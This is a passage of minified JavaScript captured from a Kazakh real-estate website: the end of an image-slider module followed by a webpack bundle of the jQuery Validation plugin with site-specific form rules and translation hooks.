s}}$(document).on("popupSliderUpdate",function(){o(window,"resize")}),o(window,"resize")};var a=n(374),i=function(t){return t&&t.__esModule?t:{default:t}}(a);i.default.prototype.generateDots=function(){var t=this;if(this.config.dots){var e=this.root.querySelector('[data-slider="dots"]'),n=this.innerElements;this.dots=[];for(var a=0;a<n.length;a++)!function(a){var i=document.createElement("button");i.textContent=a,i.setAttribute("type","button"),i.setAttribute("title",a+1+"/"+n.length),i.className="slider__dot",i.addEventListener("click",function(){return t.goTo(a)}),e.appendChild(i),t.dots.push(i)}(a);this.root.classList.add("has-dots")}},i.default.prototype.generateArrows=function(){var t=this;if(this.config.arrows){var e=this.root.querySelector('[data-slider="arrows"]'),n=["prev","next"],a={prev:e.dataset.prev||"Previous slide",next:e.dataset.next||"Next slide"},i={prev:'<i class="svgi svgi--chevron-left"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 20"><path d="M10.873,17.982 L9.600,19.256 L0.001,9.655 L0.037,9.619 L0.001,9.583 L9.600,-0.017 L10.873,1.256 L2.510,9.619 L10.873,17.982 Z"/></svg></i>',next:'<i class="svgi svgi--chevron-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 20"><path d="M10.873,9.655 L1.273,19.256 L0.001,17.982 L8.364,9.619 L0.001,1.256 L1.273,-0.017 L10.873,9.583 L10.837,9.619 L10.873,9.655 Z"/></svg></i>'};n.forEach(function(n){var o=document.createElement("button");o.setAttribute("type","button"),o.setAttribute("title",a[n]),o.className="slider__arrow slider__arrow--"+n,o.innerHTML=i[n],o.addEventListener("click",function(){t[n]()}),e.appendChild(o)}),this.root.classList.add("has-arrows")}},i.default.prototype.autoplay=function(){var t=this;if(this.config.autoplay){var e=null,n=function(){clearInterval(e),e=setInterval(function(){t.next()},t.config.autoplayInterval||3e3)};n(),this.config.stopOnHover&&(this.selector.addEventListener("mouseover",function(){clearInterval(e)}),this.selector.addEventListener("mouseout",n))}},i.default.prototype.keyboardNav=function(){var t=this;if(this.config.keyboardNav){var e=function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()};this.selector.addEventListener("mouseover",function(){var t=this;document.onkeydown=function(n){e.call(t,n)}}),this.selector.addEventListener("mouseout",function(){document.onkeydown=function(){}})}},i.default.prototype.rewind=function(){var t=this.config,e=t.loop,n=t.rewind;n&&(e&&n||(this.currentSlide===this.innerElements.length-1&&this.goTo(0),0===this.currentSlide&&this.goTo(this.innerElements.length-1)))},i.default.prototype.setActive=function(){for(var t=this.innerElements,e=0;e<t.length;e++)t[e].setAttribute("data-slide",e);if(this.config.dots)for(var n=this.dots,a=0;a<n.length;a++){var i=n[a];i.setAttribute("data-slide",a)}this.updateActive()},i.default.prototype.updateActive=function(){if(this.inited)for(var t=this.selector.querySelectorAll('[data-slide="'+this.currentSlide+'"], [data-slide="'+(this.currentSlide<this.innerElements.length?this.currentSlide+1:0)+'"]'),e=0;e<t.length;e++){var n=t[e].getElementsByClassName("lozad");n.length&&window.lazyLoad.triggerLoad(n[0])}for(var a=this.innerElements,i=0;i<a.length;i++){var o=a[i];o.classList.toggle("is-active",+o.dataset.slide===this.currentSlide)}if(this.config.dots)for(var r=this.dots,s=0;s<r.length;s++){var l=r[s];l.classList.toggle("is-active",+l.dataset.slide===this.currentSlide)}},i.default.prototype.printSlideIndexWithIndicator=function(){var t=this.currentSlide,e=$(this.selector).find("[data-current]"),n=$(this.selector).find("[data-total]");t<0?e.html(this.innerElements.length+t+1):e.html(this.currentSlide+1),n.html(this.innerElements.length)};var o=function(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!1,!0),t.dispatchEvent(n)}},99:function(t,e,n){"use strict";function a(t){t.each(function(e,n){var a=$(n);new o.default(a,t)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(393),o=function(t){return t&&t.__esModule?t:{default:t}}(i)}},[147]);
//# sourceMappingURL=initialize.js.map

--- FILE ---
content_type: application/javascript
request_url: https://novostroyki-almaty.kz/Media/assets/js/async-modules/validate.js?v=91d420ad342c9f090506
body_size: 10026
content:
webpackJsonp([2],{413:function(e,t,s){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),s(417),s(418);var i=s(421),n=function(e){return e&&e.__esModule?e:{default:e}}(i),r={submitHandler:n.default,ignore:":hidden, .js-ignore",errorClass:"has-error",validClass:"is-valid",get classes(){return{error:this.errorClass,valid:this.validClass,labelError:"label-error",formError:"form--error",formValid:"form--valid",formPending:"form--pending"}},onfocusout:function(e){(e.value.length||e.classList.contains(this.settings.classes.error))&&this.element(e)},onkeyup:function(e){e.classList.contains(this.settings.classes.error)&&this.element(e)},highlight:function(e){e.classList.remove(this.settings.classes.valid),e.classList.add(this.settings.classes.error)},unhighlight:function(e){e.classList.remove(this.settings.classes.error),e.classList.add(this.settings.classes.valid)}};t.default=r},417:function(e,t,s){var i,n,r;!function(a){n=[s(32)],i=a,void 0!==(r="function"==typeof i?i.apply(t,n):i)&&(e.exports=r)}(function(e){e.extend(e.fn,{validate:function(t){if(!this.length)return void(t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var s=e.data(this[0],"validator");return s||(this.attr("novalidate","novalidate"),s=new e.validator(t,this[0]),e.data(this[0],"validator",s),s.settings.onsubmit&&(this.on("click.validate",":submit",function(t){s.submitButton=t.currentTarget,e(this).hasClass("cancel")&&(s.cancelSubmit=!0),void 0!==e(this).attr("formnovalidate")&&(s.cancelSubmit=!0)}),this.on("submit.validate",function(t){function i(){var i,n;return s.submitButton&&(s.settings.submitHandler||s.formSubmitted)&&(i=e("<input type='hidden'/>").attr("name",s.submitButton.name).val(e(s.submitButton).val()).appendTo(s.currentForm)),!s.settings.submitHandler||(n=s.settings.submitHandler.call(s,s.currentForm,t),i&&i.remove(),void 0!==n&&n)}return s.settings.debug&&t.preventDefault(),s.cancelSubmit?(s.cancelSubmit=!1,i()):s.form()?s.pendingRequest?(s.formSubmitted=!0,!1):i():(s.focusInvalid(),!1)})),s)},valid:function(){var t,s,i;return e(this[0]).is("form")?t=this.validate().form():(i=[],t=!0,s=e(this[0].form).validate(),this.each(function(){(t=s.element(this)&&t)||(i=i.concat(s.errorList))}),s.errorList=i),t},rules:function(t,s){var i,n,r,a,o,l,u=this[0];if(null!=u&&(!u.form&&u.hasAttribute("contenteditable")&&(u.form=this.closest("form")[0],u.name=this.attr("name")),null!=u.form)){if(t)switch(i=e.data(u.form,"validator").settings,n=i.rules,r=e.validator.staticRules(u),t){case"add":e.extend(r,e.validator.normalizeRule(s)),delete r.messages,n[u.name]=r,s.messages&&(i.messages[u.name]=e.extend(i.messages[u.name],s.messages));break;case"remove":return s?(l={},e.each(s.split(/\s/),function(e,t){l[t]=r[t],delete r[t]}),l):(delete n[u.name],r)}return a=e.validator.normalizeRules(e.extend({},e.validator.classRules(u),e.validator.attributeRules(u),e.validator.dataRules(u),e.validator.staticRules(u)),u),a.required&&(o=a.required,delete a.required,a=e.extend({required:o},a)),a.remote&&(o=a.remote,delete a.remote,a=e.extend(a,{remote:o})),a}}}),e.extend(e.expr.pseudos||e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){var s=e(t).val();return null!==s&&!!e.trim(""+s)},unchecked:function(t){return!e(t).prop("checked")}}),e.validator=function(t,s){this.settings=e.extend(!0,{},e.validator.defaults,t),this.currentForm=s,this.init()},e.validator.format=function(t,s){return 1===arguments.length?function(){var s=e.makeArray(arguments);return s.unshift(t),e.validator.format.apply(this,s)}:void 0===s?t:(arguments.length>2&&s.constructor!==Array&&(s=e.makeArray(arguments).slice(1)),s.constructor!==Array&&(s=[s]),e.each(s,function(e,s){t=t.replace(new RegExp("\\{"+e+"\\}","g"),function(){return s})}),t)},e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(t,s){var i=[16,17,18,20,35,36,37,38,39,40,45,144,225];9===s.which&&""===this.elementValue(t)||-1!==e.inArray(s.keyCode,i)||(t.name in this.submitted||t.name in this.invalid)&&this.element(t)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(t,s,i){"radio"===t.type?this.findByName(t.name).addClass(s).removeClass(i):e(t).addClass(s).removeClass(i)},unhighlight:function(t,s,i){"radio"===t.type?this.findByName(t.name).removeClass(s).addClass(i):e(t).removeClass(s).addClass(i)}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}."),step:e.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function t(t){!this.form&&this.hasAttribute("contenteditable")&&(this.form=e(this).closest("form")[0],this.name=e(this).attr("name"));var s=e.data(this.form,"validator"),i="on"+t.type.replace(/^validate/,""),n=s.settings;n[i]&&!e(this).is(n.ignore)&&n[i].call(s,this,t)}this.labelContainer=e(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm),this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var s,i=this.groups={};e.each(this.settings.groups,function(t,s){"string"==typeof s&&(s=s.split(/\s/)),e.each(s,function(e,s){i[s]=t})}),s=this.settings.rules,e.each(s,function(t,i){s[t]=e.validator.normalizeRule(i)}),e(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']",t).on("click.validate","select, option, [type='radio'], [type='checkbox']",t),this.settings.invalidHandler&&e(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),e.extend(this.submitted,this.errorMap),this.invalid=e.extend({},this.errorMap),this.valid()||e(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(t){var s,i,n=this.clean(t),r=this.validationTargetFor(n),a=this,o=!0;return void 0===r?delete this.invalid[n.name]:(this.prepareElement(r),this.currentElements=e(r),i=this.groups[r.name],i&&e.each(this.groups,function(e,t){t===i&&e!==r.name&&(n=a.validationTargetFor(a.clean(a.findByName(e))))&&n.name in a.invalid&&(a.currentElements.push(n),o=a.check(n)&&o)}),s=!1!==this.check(r),o=o&&s,this.invalid[r.name]=!s,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),e(t).attr("aria-invalid",!s)),o},showErrors:function(t){if(t){var s=this;e.extend(this.errorMap,t),this.errorList=e.map(this.errorMap,function(e,t){return{message:e,element:s.findByName(t)[0]}}),this.successList=e.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){e.fn.resetForm&&e(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var t=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(t)},resetElements:function(e){var t;if(this.settings.unhighlight)for(t=0;e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,""),this.findByName(e[t].name).removeClass(this.settings.validClass);else e.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,s=0;for(t in e)void 0!==e[t]&&null!==e[t]&&!1!==e[t]&&s++;return s},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===e.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var t=this,s={};return e(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var i=this.name||e(this).attr("name");return!i&&t.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.hasAttribute("contenteditable")&&(this.form=e(this).closest("form")[0],this.name=i),!(i in s||!t.objectLength(e(this).rules())||(s[i]=!0,0))})},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return e(this.settings.errorElement+"."+t,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=e([]),this.toHide=e([])},reset:function(){this.resetInternals(),this.currentElements=e([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(t){var s,i,n=e(t),r=t.type;return"radio"===r||"checkbox"===r?this.findByName(t.name).filter(":checked").val():"number"===r&&void 0!==t.validity?t.validity.badInput?"NaN":n.val():(s=t.hasAttribute("contenteditable")?n.text():n.val(),"file"===r?"C:\\fakepath\\"===s.substr(0,12)?s.substr(12):(i=s.lastIndexOf("/"))>=0?s.substr(i+1):(i=s.lastIndexOf("\\"),i>=0?s.substr(i+1):s):"string"==typeof s?s.replace(/\r/g,""):s)},check:function(t){t=this.validationTargetFor(this.clean(t));var s,i,n,r,a=e(t).rules(),o=e.map(a,function(e,t){return t}).length,l=!1,u=this.elementValue(t);if("function"==typeof a.normalizer?r=a.normalizer:"function"==typeof this.settings.normalizer&&(r=this.settings.normalizer),r){if("string"!=typeof(u=r.call(t,u)))throw new TypeError("The normalizer should return a string value.");delete a.normalizer}for(i in a){n={method:i,parameters:a[i]};try{if("dependency-mismatch"===(s=e.validator.methods[i].call(this,u,t,n.parameters))&&1===o){l=!0;continue}if(l=!1,"pending"===s)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!s)return this.formatAndAdd(t,n),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+n.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+n.method+"' method."),e}}if(!l)return this.objectLength(a)&&this.successList.push(t),!0},customDataMessage:function(t,s){return e(t).data("msg"+s.charAt(0).toUpperCase()+s.substring(1).toLowerCase())||e(t).data("msg")},customMessage:function(e,t){var s=this.settings.messages[e];return s&&(s.constructor===String?s:s[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(t,s){"string"==typeof s&&(s={method:s});var i=this.findDefined(this.customMessage(t.name,s.method),this.customDataMessage(t,s.method),!this.settings.ignoreTitle&&t.title||void 0,e.validator.messages[s.method],"<strong>Warning: No message defined for "+t.name+"</strong>"),n=/\$?\{(\d+)\}/g;return"function"==typeof i?i=i.call(this,s.parameters,t):n.test(i)&&(i=e.validator.format(i.replace(n,"{$1}"),s.parameters)),i},formatAndAdd:function(e,t){var s=this.defaultMessage(e,t);this.errorList.push({message:s,element:e,method:t.method}),this.errorMap[e.name]=s,this.submitted[e.name]=s},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,s;for(e=0;this.errorList[e];e++)s=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,s.element,this.settings.errorClass,this.settings.validClass),this.showLabel(s.element,s.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map(function(){return this.element})},showLabel:function(t,s){var i,n,r,a,o=this.errorsFor(t),l=this.idOrName(t),u=e(t).attr("aria-describedby");o.length?(o.removeClass(this.settings.validClass).addClass(this.settings.errorClass),o.html(s)):(o=e("<"+this.settings.errorElement+">").attr("id",l+"-error").addClass(this.settings.errorClass).html(s||""),i=o,this.settings.wrapper&&(i=o.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(i):this.settings.errorPlacement?this.settings.errorPlacement.call(this,i,e(t)):i.insertAfter(t),o.is("label")?o.attr("for",l):0===o.parents("label[for='"+this.escapeCssMeta(l)+"']").length&&(r=o.attr("id"),u?u.match(new RegExp("\\b"+this.escapeCssMeta(r)+"\\b"))||(u+=" "+r):u=r,e(t).attr("aria-describedby",u),(n=this.groups[t.name])&&(a=this,e.each(a.groups,function(t,s){s===n&&e("[name='"+a.escapeCssMeta(t)+"']",a.currentForm).attr("aria-describedby",o.attr("id"))})))),!s&&this.settings.success&&(o.text(""),"string"==typeof this.settings.success?o.addClass(this.settings.success):this.settings.success(o,t)),this.toShow=this.toShow.add(o)},errorsFor:function(t){var s=this.escapeCssMeta(this.idOrName(t)),i=e(t).attr("aria-describedby"),n="label[for='"+s+"'], label[for='"+s+"'] *";return i&&(n=n+", #"+this.escapeCssMeta(i).replace(/\s+/g,", #")),this.errors().filter(n)},escapeCssMeta:function(e){return e.replace(/([\\!"#$%&'()*+,.\/:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),e(t).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+this.escapeCssMeta(t)+"']")},getLength:function(t,s){switch(s.nodeName.toLowerCase()){case"select":return e("option:selected",s).length;case"input":if(this.checkable(s))return this.findByName(s.name).filter(":checked").length}return t.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(t,s){return!!e(t,s.form).length},function:function(e,t){return e(t)}},optional:function(t){var s=this.elementValue(t);return!e.validator.methods.required.call(this,s,t)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,e(t).addClass(this.settings.pendingClass),this.pending[t.name]=!0)},stopRequest:function(t,s){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[t.name],e(t).removeClass(this.settings.pendingClass),s&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(e(this.currentForm).submit(),this.submitButton&&e("input:hidden[name='"+this.submitButton.name+"']",this.currentForm).remove(),this.formSubmitted=!1):!s&&0===this.pendingRequest&&this.formSubmitted&&(e(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(t,s){return s="string"==typeof s&&s||"remote",e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,{method:s})})},destroy:function(){this.resetForm(),e(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,s){t.constructor===String?this.classRuleSettings[t]=s:e.extend(this.classRuleSettings,t)},classRules:function(t){var s={},i=e(t).attr("class");return i&&e.each(i.split(" "),function(){this in e.validator.classRuleSettings&&e.extend(s,e.validator.classRuleSettings[this])}),s},normalizeAttributeRule:function(e,t,s,i){/min|max|step/.test(s)&&(null===t||/number|range|text/.test(t))&&(i=Number(i),isNaN(i)&&(i=void 0)),i||0===i?e[s]=i:t===s&&"range"!==t&&(e[s]=!0)},attributeRules:function(t){var s,i,n={},r=e(t),a=t.getAttribute("type");for(s in e.validator.methods)"required"===s?(i=t.getAttribute(s),""===i&&(i=!0),i=!!i):i=r.attr(s),this.normalizeAttributeRule(n,a,s,i);return n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)&&delete n.maxlength,n},dataRules:function(t){var s,i,n={},r=e(t),a=t.getAttribute("type");for(s in e.validator.methods)i=r.data("rule"+s.charAt(0).toUpperCase()+s.substring(1).toLowerCase()),this.normalizeAttributeRule(n,a,s,i);return n},staticRules:function(t){var s={},i=e.data(t.form,"validator");return i.settings.rules&&(s=e.validator.normalizeRule(i.settings.rules[t.name])||{}),s},normalizeRules:function(t,s){return e.each(t,function(i,n){if(!1===n)return void delete t[i];if(n.param||n.depends){var r=!0;switch(typeof n.depends){case"string":r=!!e(n.depends,s.form).length;break;case"function":r=n.depends.call(s,s)}r?t[i]=void 0===n.param||n.param:(e.data(s.form,"validator").resetElements(e(s)),delete t[i])}}),e.each(t,function(i,n){t[i]=e.isFunction(n)&&"normalizer"!==i?n(s):n}),e.each(["minlength","maxlength"],function(){t[this]&&(t[this]=Number(t[this]))}),e.each(["rangelength","range"],function(){var s;t[this]&&(e.isArray(t[this])?t[this]=[Number(t[this][0]),Number(t[this][1])]:"string"==typeof t[this]&&(s=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/),t[this]=[Number(s[0]),Number(s[1])]))}),e.validator.autoCreateRanges&&(null!=t.min&&null!=t.max&&(t.range=[t.min,t.max],delete t.min,delete t.max),null!=t.minlength&&null!=t.maxlength&&(t.rangelength=[t.minlength,t.maxlength],delete t.minlength,delete t.maxlength)),t},normalizeRule:function(t){if("string"==typeof t){var s={};e.each(t.split(/\s/),function(){s[this]=!0}),t=s}return t},addMethod:function(t,s,i){e.validator.methods[t]=s,e.validator.messages[t]=void 0!==i?i:e.validator.messages[t],s.length<3&&e.validator.addClassRules(t,e.validator.normalizeRule(t))},methods:{required:function(t,s,i){if(!this.depend(i,s))return"dependency-mismatch";if("select"===s.nodeName.toLowerCase()){var n=e(s).val();return n&&n.length>0}return this.checkable(s)?this.getLength(t,s)>0:t.length>0},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[\/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},minlength:function(t,s,i){var n=e.isArray(t)?t.length:this.getLength(t,s);return this.optional(s)||n>=i},maxlength:function(t,s,i){var n=e.isArray(t)?t.length:this.getLength(t,s);return this.optional(s)||n<=i},rangelength:function(t,s,i){var n=e.isArray(t)?t.length:this.getLength(t,s);return this.optional(s)||n>=i[0]&&n<=i[1]},min:function(e,t,s){return this.optional(t)||e>=s},max:function(e,t,s){return this.optional(t)||e<=s},range:function(e,t,s){return this.optional(t)||e>=s[0]&&e<=s[1]},step:function(t,s,i){var n,r=e(s).attr("type"),a="Step attribute on input type "+r+" is not supported.",o=["text","number","range"],l=new RegExp("\\b"+r+"\\b"),u=r&&!l.test(o.join()),h=function(e){var t=(""+e).match(/(?:\.(\d+))?$/);return t&&t[1]?t[1].length:0},d=function(e){return Math.round(e*Math.pow(10,n))},c=!0;if(u)throw new Error(a);return n=h(i),(h(t)>n||d(t)%d(i)!=0)&&(c=!1),this.optional(s)||c},equalTo:function(t,s,i){var n=e(i);return this.settings.onfocusout&&n.not(".validate-equalTo-blur").length&&n.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){e(s).valid()}),t===n.val()},remote:function(t,s,i,n){if(this.optional(s))return"dependency-mismatch";n="string"==typeof n&&n||"remote";var r,a,o,l=this.previousValue(s,n);return this.settings.messages[s.name]||(this.settings.messages[s.name]={}),l.originalMessage=l.originalMessage||this.settings.messages[s.name][n],this.settings.messages[s.name][n]=l.message,i="string"==typeof i&&{url:i}||i,o=e.param(e.extend({data:t},i.data)),l.old===o?l.valid:(l.old=o,r=this,this.startRequest(s),a={},a[s.name]=t,e.ajax(e.extend(!0,{mode:"abort",port:"validate"+s.name,dataType:"json",data:a,context:r.currentForm,success:function(e){var i,a,o,u=!0===e||"true"===e;r.settings.messages[s.name][n]=l.originalMessage,u?(o=r.formSubmitted,r.resetInternals(),r.toHide=r.errorsFor(s),r.formSubmitted=o,r.successList.push(s),r.invalid[s.name]=!1,r.showErrors()):(i={},a=e||r.defaultMessage(s,{method:n,parameters:t}),i[s.name]=l.message=a,r.invalid[s.name]=!0,r.showErrors(i)),l.valid=u,r.stopRequest(s,u)}},i)),"pending")}}});var t,s={};return e.ajaxPrefilter?e.ajaxPrefilter(function(e,t,i){var n=e.port;"abort"===e.mode&&(s[n]&&s[n].abort(),s[n]=i)}):(t=e.ajax,e.ajax=function(i){var n=("mode"in i?i:e.ajaxSettings).mode,r=("port"in i?i:e.ajaxSettings).port;return"abort"===n?(s[r]&&s[r].abort(),s[r]=t.apply(this,arguments),s[r]):t.apply(this,arguments)}),e})},418:function(e,t,s){"use strict";function i(e,t){var s=void 0;switch(e){case"select-one":case"select-multiple":s="_select";break;case"radio":case"checkbox":s="_checker";break;case"file":s=t?"_files":"_file";break;default:s=""}return s}function n(e,t){var s=e.value,n=void 0;switch(t){case"required":case"maxlength":case"minlength":case"rangelength":n=t+i(e.type,e.multiple);break;case"password":n=/^(\s|\t)*/.test(s)?t+"_space":t;break;case"url":n=/^(http(s)?:)?\/\//i.test(s)?/((?!\/).)\..*$/.test(s)?/\..{2,}$/.test(s)?t:t+"_domen-length":t+"_domen":t+"_protocol";break;case"email":n=/(@\.|\.$)/.test(s)?t+"_dot":/@.*(\\|\/)/.test(s)?t+"_slash":/@/.test(s)?/^@/.test(s)?t+"_at-start":s.split("@").length>2?t+"_at-multiple":/@$/.test(s)?t+"_at-end":t:t+"_at";break;default:n=t}return n}s(419);var r=s(420),a=function(e){return e&&e.__esModule?e:{default:e}}(r),o={get messages(){var e=window.jsTranslations&&window.jsTranslations["jquery-validation"]||{};if(0===Object.keys(e).length)return console.warn("Переводы для jquery-validation - отсутствуют!");for(var t in e){var s=e[t];switch(t){case"maxlength":case"maxlength_checker":case"maxlength_select":case"minlength":case"minlength_checker":case"minlength_select":case"rangelength":case"rangelength_checker":case"rangelength_select":case"range":case"min":case"max":case"filetype":case"filesize":case"filesizeEach":case"pattern":e[t]=$.validator.format(s)}}return e},prototype:{defaultMessage:function(e,t){"string"==typeof t&&(t={method:t});var s=this.findDefined(this.customMessage(e.name,t.method),this.customDataMessage(e,t.method),!this.settings.ignoreTitle&&e.title||void 0,$.validator.messages[n(e,t.method)],"<strong>Warning: No message defined for "+e.name+"</strong>"),i=/\$?\{(\d+)\}/g;return"function"==typeof s?s=s.call(this,t.parameters,e):i.test(s)&&(s=$.validator.format(s.replace(i,"{$1}"),t.parameters)),s}},methods:a.default};for(var l in o)$.extend($.validator[l],o[l])},419:function(e,t,s){"use strict";var i={"validate-as-login":{minlength:2,login:!0,maxlength:6,required:!0},"validate-as-file-images":{filetype:"png|jpe?g|gif|svg",filesize:500,maxupload:2,required:!0}};$.validator.addClassRules(i)},420:function(e,t,s){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={email:function(e,t){var 